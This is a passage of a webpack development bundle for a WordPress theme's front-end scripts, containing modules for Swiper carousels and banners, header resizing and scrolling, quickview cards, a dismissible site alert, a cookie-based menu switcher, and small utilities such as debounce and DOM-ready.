5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\" fill=\"#00558c\"></path></svg>';\n      } else {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\"></path></svg>';\n      }\n\n      bottomElement.appendChild(insertGraphic);\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (curveGraphics);\n\n//# sourceURL=webpack:///./src/js/partials/append-curve-graphics.js?");

/***/ }),

/***/ "./src/js/partials/banners.js":
/*!************************************!*\
  !*** ./src/js/partials/banners.js ***!
  \************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgBanners() {\n  var banners = document.querySelectorAll(\".mg-block-banners\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(banners).forEach(function (banner) {\n    var slidesWrapper = banner.querySelector(\".swiper-container\");\n    var slides = banner.querySelectorAll(\".swiper-slide\");\n    var options = {\n      init: false,\n      effect: \"fade\",\n      loop: true,\n      slidesPerView: 1,\n      autoplay: {\n        delay: 7000\n      }\n    };\n\n    if (0 === slides.length || 1 === slides.length) {\n      if (slidesWrapper) {\n        slidesWrapper.classList.add(\"single-slide\");\n      } // No need to initialize swiper - let's return here.\n\n\n      banner.classList.remove(\"opacity-0\");\n      return;\n    }\n\n    var swiper = new Swiper(slidesWrapper, options);\n    swiper.on(\"init\", function () {\n      var nextButton = banner.querySelectorAll(\".swiper-button-next\");\n      var prevButton = banner.querySelectorAll(\".swiper-button-prev\");\n      var startOnRandom = \"true\" === banner.getAttribute(\"data-start-on-random\");\n      var displaySlides = slides.length;\n      var randomNumber = Math.floor(Math.random() * displaySlides); // Navigation\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(nextButton).forEach(function (nextButtons) {\n        nextButtons.classList.remove(\"hidden\");\n\n        nextButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slideNext();\n        };\n      });\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(prevButton).forEach(function (prevButtons) {\n        prevButtons.classList.remove(\"hidden\");\n\n        prevButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slidePrev();\n        };\n      }); // Randomize slide\n\n\n      if (startOnRandom) {\n        swiper.slideToLoop(randomNumber);\n        swiper.autoplay.start();\n      }\n\n      banner.classList.remove(\"opacity-0\");\n    }); // init Swiper\n\n    swiper.init();\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgBanners);\n\n//# sourceURL=webpack:///./src/js/partials/banners.js?");

/***/ }),

/***/ "./src/js/partials/carousels.js":
/*!**************************************!*\
  !*** ./src/js/partials/carousels.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgCarousel() {\n  var carousels = document.querySelectorAll(\".mg-block-carousel\"); // BASIC CAROUSEL START\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesWrapper = carousel.querySelector(\".swiper-container-basic\");\n    var nextButton = carousel.querySelector(\".swiper-button-next\");\n    var prevButton = carousel.querySelector(\".swiper-button-prev\");\n    var layout = carousel.getAttribute(\"data-layout\");\n    var itemSpace = 0;\n\n    if ('primary' === layout) {\n      itemSpace = 15;\n    }\n\n    if ('secondary' === layout) {\n      itemSpace = 60;\n    }\n\n    var options = {\n      navigation: {\n        nextEl: nextButton,\n        prevEl: prevButton\n      },\n      pagination: false,\n      loop: false,\n      spaceBetween: itemSpace,\n      breakpoints: {\n        // when window width is >= 768px\n        1024: {\n          slidesPerView: 3,\n          slidesPerGroup: 3\n        },\n        600: {\n          slidesPerView: 2,\n          slidesPerGroup: 2\n        },\n        320: {\n          slidesPerView: 1,\n          slidesPerGroup: 1\n        }\n      }\n    };\n\n    if (carousel.classList.contains(\"mg-carousel--has-nav\")) {\n      options.pagination = {\n        el: carousel.querySelector(\".swiper-pagination\"),\n        clickable: true\n      };\n    }\n\n    var swiperDefault = new Swiper(slidesWrapper, options);\n  }); // BASIC CAROUSEL END\n  // This swiper script is for Careers block\n\n\n  var swiper; // Thumb content\n\n  swiper = new Swiper(\".mg-block-carousel .thumb-content-slider\", {\n    slidesPerView: 1,\n    allowTouchMove: false,\n    spaceBetween: 30,\n    breakpoints: {\n      // when window width is >= 600px\n      768: {\n        spaceBetween: 50\n      }\n    },\n    pagination: {\n      el: \".swiper-pagination\",\n      clickable: true,\n      renderBullet: function renderBullet(index, className) {\n        return '<span class=\"' + className + '\" data-slide=\"' + (index + 1) + '\"></span>';\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesThumbWrapper = carousel.querySelector(\".mg-block-carousel-thumb--btn\");\n    var thumbWrapper = carousel.querySelector(\".swiper-container--thumb\");\n    var swiperNext = document.querySelector(\".swiper-container--thumb .swiper-button-next\");\n    var swiperPrev = document.querySelector(\".swiper-container--thumb .swiper-button-prev\");\n    var buttons = carousel.querySelectorAll(\"button\");\n    var clickButton = buttons.length;\n    var randomize = Math.floor(Math.random() * clickButton);\n    var randNumber = parseInt(randomize);\n    var swiperIcon = new Swiper(slidesThumbWrapper, {\n      //init: false,\n      loop: false,\n      spaceBetween: 20,\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      allowTouchMove: true,\n      navigation: {\n        prevEl: swiperPrev,\n        nextEl: swiperNext\n      },\n      breakpoints: {\n        // when window width is >= 500px\n        500: {\n          loop: false,\n          slidesPerView: 3\n        },\n        // when window width is >= 768px\n        768: {\n          loop: false,\n          slidesPerView: 5,\n          allowTouchMove: true\n        },\n        // when window width is >= 1100px\n        1100: {\n          loop: false,\n          slidesPerView: 7,\n          allowTouchMove: false\n        }\n      },\n      on: {\n        init: function init() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n\n          if (randNumber) {\n            window.onload = function () {\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').click();\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').closest(\"section\").classList.remove(\"opacity-0\");\n            };\n          }\n\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttons).forEach(function (button) {\n            button.addEventListener(\"click\", function () {\n              var getUl = this.parentNode.parentNode;\n              var iconAttr = this.getAttribute(\"data-index\");\n              getUl.querySelectorAll(\"button\").forEach(function (btn) {\n                btn.classList.remove(\"active\");\n              });\n              this.classList.add(\"active\");\n              document.body.querySelector('.swiper-pagination-bullet[data-slide=\"' + iconAttr + '\"]').click();\n            });\n          });\n        },\n        slideChange: function slideChange() {\n          var realIndex = swiperIcon.realIndex + 1;\n          document.body.querySelector('.mg-block-carousel-thumb--btn [data-index=\"' + realIndex + '\"]').click();\n        },\n        resize: function resize() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n        }\n      }\n    });\n  }); // thumb forEach\n\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgCarousel);\n\n//# sourceURL=webpack:///./src/js/partials/carousels.js?");

/***/ }),

/***/ "./src/js/partials/column-element.js":
/*!*******************************************!*\
  !*** ./src/js/partials/column-element.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction columnElement() {\n  var columns = document.querySelectorAll(\".entry-content .post-detail > .wp-block-column\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(columns).forEach(function (column) {\n    if (columns.length === 1) {\n      column.classList.add('single-column');\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (columnElement);\n\n//# sourceURL=webpack:///./src/js/partials/column-element.js?");

/***/ }),

/***/ "./src/js/partials/equal-height.js":
/*!*****************************************!*\
  !*** ./src/js/partials/equal-height.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction equalHeight() {\n  var items = document.querySelectorAll(\".mg-block-bio .mg-block-bio--content\");\n  var itemParent = document.querySelectorAll(\".mg-block-bio\");\n  var maxHeight = 0;\n\n  if (items.length === 0) {\n    return;\n  }\n\n  function getHeight() {\n    var itemsHeight = [];\n    var i = 0;\n\n    for (i = 0; i < items.length; i++) {\n      itemsHeight.push(items[i].offsetHeight);\n    }\n\n    maxHeight = Math.max.apply(Math, itemsHeight);\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(itemParent).forEach(function (item) {\n      item.style.height = maxHeight + \"px\";\n    });\n  }\n\n  getHeight();\n  window.addEventListener(\"resize\", getHeight, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (equalHeight);\n\n//# sourceURL=webpack:///./src/js/partials/equal-height.js?");

/***/ }),

/***/ "./src/js/partials/grid-quickview.js":
/*!*******************************************!*\
  !*** ./src/js/partials/grid-quickview.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction gridQuickview() {\n  var quickViewButtons = document.querySelectorAll('[data-quick-view]');\n  var closeButtons = document.querySelectorAll('[data-close]');\n  var fullwidthCards = document.querySelectorAll('.fullwidth');\n  var toggle; // Quick view <button>.\n\n  var toggleParent; // <li>.\n\n  var fullwidth; // Fullwidth card to be \"injected\".\n\n  var openQuickView = function openQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'true');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden'); // Make fullwidth card keyboard focusable.\n\n    fullwidth.setAttribute('tabIndex', '0');\n  };\n\n  var closeQuickView = function closeQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'false');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden');\n    fullwidth.removeAttribute('tabIndex');\n  };\n\n  quickViewButtons.forEach(function (quickView) {\n    // Add appropriate ARIA attributes for \"toggle\" behaviour.\n    fullwidth = quickView.parentElement.nextElementSibling;\n    quickView.setAttribute('aria-expanded', 'false');\n    quickView.setAttribute('aria-controls', fullwidth.id);\n    var toggleParentOpen;\n    var toggleOpen;\n    quickView.addEventListener('click', function (e) {\n      toggle = e.target;\n      toggleParent = toggle.parentElement;\n      fullwidth = toggleParent.nextElementSibling; // Open (or close) fullwidth card.\n\n      if (toggle.getAttribute('aria-expanded') === 'false') {\n        // Do we have another fullwidth card already open? If so, close it.\n        fullwidthCards.forEach(function (fullwidthOpen) {\n          if (!fullwidthOpen.classList.contains('is-hidden')) {\n            toggleParentOpen = fullwidthOpen.previousElementSibling;\n            toggleOpen = toggleParentOpen.querySelector('[data-quick-view]');\n            closeQuickView(toggleOpen, toggleParentOpen, fullwidthOpen);\n          }\n        });\n        openQuickView(toggle, toggleParent, fullwidth);\n      } else {\n        closeQuickView(toggle, toggleParent, fullwidth);\n      }\n    });\n  });\n  closeButtons.forEach(function (close) {\n    close.addEventListener('click', function (e) {\n      fullwidth = e.currentTarget.parentElement;\n      toggleParent = e.currentTarget.parentElement.previousElementSibling;\n      toggle = toggleParent.querySelector('[data-quick-view]');\n      closeQuickView(toggle, toggleParent, fullwidth);\n      toggle.focus(); // Return keyboard focus to \"toggle\" button.\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (gridQuickview);\n\n//# sourceURL=webpack:///./src/js/partials/grid-quickview.js?");

/***/ }),

/***/ "./src/js/partials/header-resize.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-resize.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Updates :root CSS variables on load and window resize:\n * --mg-header-height: the height of `header.mg-site-header` (need this for padding-top of page content)\n * --mg-html-margin: html margin set by WP for #wpadminbar\n */\n\nfunction headerResize() {\n  var documentElement = document.documentElement;\n  var header = document.querySelector(\".mg-site-header\");\n  var adjustLayoutVars = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var headerHeight = header.getBoundingClientRect().height;\n    var htmlMargin = window.getComputedStyle(document.documentElement).marginTop;\n    documentElement.style.setProperty(\"--mg-html-margin\", \"\".concat(htmlMargin));\n    documentElement.style.setProperty(\"--mg-header-height\", \"\".concat(headerHeight, \"px\"));\n  });\n  adjustLayoutVars();\n  window.addEventListener(\"resize\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  window.addEventListener(\"scroll\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerResize);\n\n//# sourceURL=webpack:///./src/js/partials/header-resize.js?");

/***/ }),

/***/ "./src/js/partials/header-scroll.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-scroll.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Add a `.mg-site-header--condensed` class to `.mg-site-header` if the visitor scrolls past a threshold (condensedPosition)\n */\n\nfunction headerScroll() {\n  var header = document.querySelector(\".mg-site-header\");\n  var documentElement = document.documentElement;\n  var condensedPosition = 80;\n  var slimHeader = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var scrollDistance = window.scrollY;\n    var condensedCondition = scrollDistance >= condensedPosition;\n    var htmlTop = window.getComputedStyle(documentElement).top;\n    var htmlOffset = window.getComputedStyle(documentElement).marginTop;\n    var htmlTopAbs = Math.abs(parseInt(htmlTop, 10));\n    var htmlOffsetAbs = Math.abs(parseInt(htmlOffset, 10));\n    var pageShift = htmlTopAbs - htmlOffsetAbs;\n\n    if (0 < htmlTopAbs) {\n      condensedCondition = pageShift >= condensedPosition;\n    }\n\n    if (condensedCondition) {\n      header.classList.add(\"mg-site-header--condensed\");\n    } else {\n      header.classList.remove(\"mg-site-header--condensed\");\n    }\n  });\n  slimHeader();\n  window.addEventListener(\"scroll\", slimHeader, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerScroll);\n\n//# sourceURL=webpack:///./src/js/partials/header-scroll.js?");

/***/ }),

/***/ "./src/js/partials/media-text.js":
/*!***************************************!*\
  !*** ./src/js/partials/media-text.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgMediaText() {\n  function loadOnDesktopOnly() {\n    var blocks = document.querySelectorAll('.mg-block-media-text');\n    var widthOutput = window.innerWidth;\n\n    if (!blocks) {\n      return;\n    }\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n      var i = 0;\n      var items = document.querySelectorAll('.mg-block-media-text--content .list-content');\n      var itemsHeight = [];\n\n      if (widthOutput >= 1000) {\n        var content = function content(el) {\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(mediaContent).forEach(function (content) {\n            content.classList.remove(\"active-item\");\n\n            if (content.getAttribute(\"data-list\") === el) {\n              content.classList.add('active-item');\n            }\n\n            content.querySelector('[data-image]').classList.add(\"hide\");\n\n            if (content.querySelector('[data-image=' + el + ']')) {\n              content.querySelector('[data-image=' + el + ']').classList.remove(\"hide\");\n            }\n\n            content.querySelector('[data-image]').classList.add(\"animate__animated\");\n            content.querySelector('[data-image]').classList.add(\"animate__bounceInLeft\");\n          });\n        };\n\n        var icons = block.querySelectorAll('.mg-block-media-text--icons li');\n        var mediaContent = document.querySelectorAll('.mg-block-media-text--content > li');\n\n        _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(icons).forEach(function (icon) {\n          icon.classList.remove('active');\n\n          icon.onclick = function (e) {\n            for (var i = 0; i < icons.length; i++) {\n              icons[i].classList.remove('active');\n            }\n\n            this.classList.add('active');\n            var className = this.getAttribute(\"data-icon\");\n            content(className);\n          };\n        }); // Your code to run since DOM is loaded and ready\n\n\n        var displaySlides = parseInt(icons.length);\n        var randomNumber = Math.floor(Math.random() * displaySlides) + 1;\n\n        if (randomNumber) {\n          var iconIndex = 'index-' + randomNumber; //this.classList.add('active');\n\n          document.querySelector(\"[data-icon=\" + iconIndex + \"]\").click();\n        }\n\n        if (items.length === 0) {\n          return;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          itemsHeight.push(items[i].offsetHeight);\n        }\n\n        var maxHeight = Math.max.apply(Math, itemsHeight);\n        var iconWrapperHegght = block.querySelector('.mg-block-media-text--icons').getBoundingClientRect().height;\n        iconWrapperHegght = parseInt(iconWrapperHegght + 270);\n\n        if (iconWrapperHegght > maxHeight) {\n          maxHeight = iconWrapperHegght;\n        } else {\n          maxHeight = maxHeight;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = maxHeight + \"px\";\n        }\n      } else {\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = \"auto\";\n        }\n      }\n\n      block.classList.remove('opacity-0');\n    });\n  } // Run on initial load.\n\n\n  loadOnDesktopOnly(); // Run on resize.\n\n  window.onresize = loadOnDesktopOnly;\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgMediaText);\n\n//# sourceURL=webpack:///./src/js/partials/media-text.js?");

/***/ }),

/***/ "./src/js/partials/scroll-to-top.js":
/*!******************************************!*\
  !*** ./src/js/partials/scroll-to-top.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction scrollToTop() {\n  var scrollBtn = document.querySelector(\".mg-back-to-top\");\n  window.addEventListener(\"scroll\", function () {\n    if (this.scrollY > 3000) {\n      scrollBtn.classList.remove(\"hidden\");\n    } else {\n      scrollBtn.classList.add(\"hidden\");\n    }\n  }, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  scrollBtn.addEventListener(\"click\", function (e) {\n    window.scrollTo({\n      top: 0,\n      behavior: \"smooth\"\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (scrollToTop);\n\n//# sourceURL=webpack:///./src/js/partials/scroll-to-top.js?");

/***/ }),

/***/ "./src/js/partials/site-alert.js":
/*!***************************************!*\
  !*** ./src/js/partials/site-alert.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar body = document.querySelector('body');\nvar alertElement = document.querySelector('.mg-site-notification');\nvar alertClose = document.querySelector('.mg-site-notification__dismiss');\n\nfunction toggleAlert() {\n  var alertDismissed = sessionStorage.getItem('mg_alert_dismissed');\n\n  if (!alertElement) {\n    return;\n  }\n\n  if (alertDismissed) {\n    body.classList.remove('has-alert');\n    alertElement.classList.add('hidden');\n    alertClose.setAttribute('aria-expanded', 'false');\n  } else {\n    body.classList.add('has-alert');\n    alertElement.classList.remove('hidden');\n    alertClose.setAttribute('aria-expanded', 'true');\n  }\n}\n\nfunction handleAlertClose(e) {\n  sessionStorage.setItem('mg_alert_dismissed', 'true');\n  toggleAlert();\n  alertClose.setAttribute('aria-expanded', 'false'); // clean up deprecated listener\n\n  e.target.removeEventListener('click', handleAlertClose);\n  e.target.removeEventListener('touchstart', handleAlertClose);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (function () {\n  toggleAlert();\n\n  if (alertClose) {\n    alertClose.addEventListener('click', handleAlertClose);\n    alertClose.addEventListener('touchstart', handleAlertClose);\n  }\n});\n\n//# sourceURL=webpack:///./src/js/partials/site-alert.js?");

/***/ }),

/***/ "./src/js/partials/switch-menus.js":
/*!*****************************************!*\
  !*** ./src/js/partials/switch-menus.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction mgSwitchMenus() {\n  var switchMenus = document.querySelectorAll(\".switch-menus-btn button\");\n\n  if (switchMenus.length > 0) {\n    switchMenus.forEach(function (menu) {\n      menu.addEventListener(\"click\", function (e) {\n        e.preventDefault();\n        var target = e.target;\n\n        if (target.tagName === \"BUTTON\") {\n          var view = target.textContent.trim(); // remove space and convert to lowercase for consistency\n\n          var viewName = view.replace(/\\s+/g, \"-\").toLowerCase(); // delete cookiee if value is 'view-all'\n\n          if (viewName === \"view-all\") {\n            document.cookie = \"switch-menu-name=; path=/; max-age=0\"; // delete cookie\n          } else {\n            // set cookie with viewName\n            document.cookie = \"switch-menu-name=\".concat(viewName, \"; path=/; max-age=31536000\"); // 1 year\n          } // reload the page to apply the new view\n\n\n          window.location.reload();\n        }\n      });\n    });\n  }\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgSwitchMenus);\n\n//# sourceURL=webpack:///./src/js/partials/switch-menus.js?");

/***/ }),

/***/ "./src/js/utils/debounce.js":
/*!**********************************!*\
  !*** ./src/js/utils/debounce.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar debounce = function debounce(fn) {\n  // Setup a timer\n  var timeout; // Return a function to run debounced\n\n  return function () {\n    // Setup the arguments\n    var context = this;\n    var args = arguments; // If there's a timer, cancel it\n\n    if (timeout) {\n      window.cancelAnimationFrame(timeout);\n    } // Setup the new requestAnimationFrame()\n\n\n    timeout = window.requestAnimationFrame(function () {\n      fn.apply(context, args);\n    });\n  };\n};\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (debounce);\n\n//# sourceURL=webpack:///./src/js/utils/debounce.js?");

/***/ }),

/***/ "./src/js/utils/dom-ready.js":
/*!***********************************!*\
  !*** ./src/js/utils/dom-ready.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/**\n * Is the DOM ready\n * `twentytwenty` uses this variation of the implementation from:\n * from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/\n *\n * @param {Function} fn Callback function to run.\n */\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (fn) {\n  if (\"function\" !== typeof fn) {\n    return;\n  }\n\n  if (\"interactive\" === document.readyState || \"complete\" === document.readyState) {\n    return fn();\n  }\n\n  document.addEventListener(\"DOMContentLoaded\", fn, false);\n});\n\n//# sourceURL=webpack:///./src/js/utils/dom-ready.js?");

/***/ }),

/***/ "./src/js/utils/supports-passive.js":
/*!******************************************!*\
  !*** ./src/js/utils/supports-passive.js ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("/**\n * https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md#feature-detection\n */\n// Test via a getter in the options object to see if the passive property is accessed\nvar opts;\nwindow.mgSupportsPassive = false;\n\ntry {\n  opts = Object.defineProperty({}, \"passive\", {\n    get: function get() {\n      window.mgSupportsPassive = true;\n    }\n  });\n  window.addEventListener(\"testPassive\", null, opts);\n  window.removeEventListener(\"testPassive\", null, opts);\n} catch (e) {}\n\n//# sourceURL=webpack:///./src/js/utils/supports-passive.js?");

/***/ }),

/***/ "./src/sass/style.scss":
/*!*****************************!*\
  !*** ./src/sass/style.scss ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/sass/style.scss?");

/***/ }),

/***/ "./src/site.js":
/*!*********************!*\
  !*** ./src/site.js ***!
  \*********************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _js_index__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./js/index */ \"./src/js/index.js\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./css/swiper.css */ \"./src/css/swiper.css\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_css_swiper_css__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./css/animate.css */ \"./src/css/animate.css\");\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_css_animate_css__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./sass/style.scss */ \"./src/sass/style.scss\");\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_sass_style_scss__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./css/tailwind.css */ \"./src/css/tailwind.css\");\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./css/print.css */ \"./src/css/print.css\");\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_css_print_css__WEBPACK_IMPORTED_MODULE_5__);\n/**\n * 